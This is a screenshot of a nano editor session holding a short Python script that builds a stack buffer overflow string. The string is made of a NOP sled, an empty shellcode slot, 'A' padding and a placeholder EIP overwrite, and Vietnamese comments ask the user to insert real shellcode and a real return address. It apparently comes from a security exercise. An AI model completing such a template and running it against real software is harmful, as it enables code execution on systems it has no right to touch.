 GNU nano 8.3 ex2 *
#!/usr/bin/python3
nopsled = '\x90' * 500
buf = '' # <- bạn cần gán payload hoặc shellcode thực tế vào đây
suffix = 'A' * (1012 - len(nopsled) - len(buf))
eip = '1234' # ví dụ, bạn thay bằng địa chỉ eip thực tế như '\xef\xbe\xad\xde'
attack = nopsled + buf + suffix + eip
print(attack)
File Name to Write: ex2
^G Help M-D DOS Format M-A Append M-B Backup File
^C Cancel M-M Mac Format M-P Prepend ^T Browse
Right Ctrl